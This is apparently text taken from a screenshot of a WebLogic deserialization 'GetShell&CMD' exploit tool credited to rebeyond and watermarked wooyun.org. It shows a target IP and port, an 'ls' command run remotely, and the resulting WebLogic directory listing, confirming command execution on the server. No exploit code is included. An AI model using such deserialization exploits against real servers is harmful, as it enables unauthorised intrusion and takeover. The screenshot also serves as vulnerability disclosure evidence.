 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 222.168.65.184 Port: 80 DisConn
FilePath: Upload
CMD: ls Execute
Result:
Daemonnohup.out
autodeploy
bin
config
console-ext
edit.lok
fileRealm.properties
hs_err_pid21537.log
init-info
lib
nohup.out
pending
security
servers
startWebLogic.sh
tmp
Connected!
www.wooyun.org